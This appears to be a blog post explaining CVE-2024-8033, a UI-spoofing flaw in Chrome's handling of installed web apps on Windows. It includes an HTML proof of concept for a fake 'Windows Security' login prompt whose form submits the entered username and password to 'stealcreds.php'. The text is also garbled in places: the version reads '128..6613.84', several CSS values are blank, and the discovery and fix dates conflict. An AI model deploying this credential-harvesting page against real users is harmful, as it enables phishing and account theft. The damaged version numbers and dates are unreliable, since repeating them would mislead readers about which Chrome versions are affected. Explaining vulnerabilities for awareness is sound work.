In June 2024, researchers discovered a new security vulnerability, now tracked as CVE-2024-8033, affecting Google Chrome on Windows. This flaw let attackers exploit a bug in how Chrome handled "WebApp Installs" in versions before 128..6613.84. If a user was tricked into installing a malicious web app, crooks could then create fake UI (user interface) elements, tricking the user into interacting with something they didn't mean to.
In this article, we’ll explain how this flaw worked, show a proof-of-concept, and share resources for learning more.
What is CVE-2024-8033?
CVE-2024-8033 is a UI spoofing vulnerability in how Chrome dealt with installed web apps. A crafted HTML page inside a malicious app could display custom windows or interfaces that appeared native. That means someone could trick you into thinking you were looking at a trustworthy dialog or system prompt, when in fact it was all just a fake made by the web app.
It only affects Windows users on Chrome versions before 128..6613.84 (the fixed release).
Affected: Chrome on Windows (before July 2024 updates)
- Discovered/Reported by: Google/Chromium security team
Attackers would need to
1. Make a malicious web app with crafted HTML/JS code that mimics system or browser dialogs.
Display fake prompts, login forms, or windows—potentially stealing data or login info.
What makes it dangerous? The fake window looks like part of Windows or Chrome, but it’s just crafted HTML inside the attacker’s app.
Real-World Example: Proof-of-Concept
Below is a simple PoC. Do not use this for illegal activity!
Suppose the attacker’s app launches and shows a fake Windows login prompt
<!-- malicious_app/index.html -->
<!DOCTYPE html>
<html>
<head>
<title>Secure Login</title>
<style>
body {
font-family: Segoe UI, Arial, sans-serif;
background: #fff;
margin: ;
display: flex;
align-items: center;
justify-content: center;
height: 100vh;
}
.fake-win-prompt {
border: 1px solid #2882d1;
box-shadow: 15px #bbb;
padding: 25px 30px;
border-radius: 12px;
background: #eaf4fe;
width: 340px;
}
.fake-win-prompt h2 {
color: #0078d7;
margin: 12px ;
}
.fake-win-prompt input {
width: 100%;
padding: 8px 10px;
margin: 6px ;
border: 1px solid #ccc;
}
.fake-win-prompt button {
background: #0078d7;
color: #fff;
border: none;
padding: 8px 16px;
margin-top: 12px;
border-radius: 4px;
}
</style>
</head>
<body>
<form class="fake-win-prompt" method="POST" action="stealcreds.php">
<h2>Windows Security</h2>
<p>Please re-enter your credentials to continue.</p>
<input type="text" name="username" placeholder="Username" autocomplete="username">
<input type="password" name="password" placeholder="Password" autocomplete="current-password">
<button type="submit">OK</button>
</form>
</body>
</html>
When the user installs and opens this app, it launches in a new window—outside of visible browser controls—and looks similar to a normal Windows prompt. Unsuspecting users could enter their actual system password, which would get sent to the attacker.
Why Did This Work?
When Chrome installs a web app, it runs with minimal Chrome UI—no address bar, no clear indicators. This limited UI, combined with crafted HTML/CSS, helps attackers blend their window nearly perfectly with what users expect on Windows.
Until this bug was patched, Chrome didn’t sufficiently restrict how much the app could mimic the native system UI. That’s what made UI spoofing possible in this context.
How Was It Fixed?
Google fixed the bug in Chrome 128..6613.84 for Windows by adding extra checks and tweaks to the window management and WebApp Install feature. Malicious apps can no longer make their UI so close to system prompts, reducing the chance for abuse.
References
- Chromium Bug: CVE-2024-8033
- Chrome Releases: Stable Channel Update for Desktop
- CVE Details Page: CVE-2024-8033
- Chromium Security Overview
Final Thoughts
CVE-2024-8033 highlights the ongoing battle between browser designers and attackers trying to trick users. Although this is classified as “low severity,” UI spoofing remains a powerful tool for phishing—especially as browsers add more “app-like” capabilities.
Don’t enter passwords or sensitive data in unfamiliar windows—even if they look legitimate
If you want to see how attackers work, or are just curious about security research, check the links above. Stay safe online!
*Written exclusively for you by an independent security enthusiast. All examples for educational use only!*
Timeline
Published on: 08/21/2024 21:15:09 UTC
Last modified on: 08/22/2024 17:36:07 UTC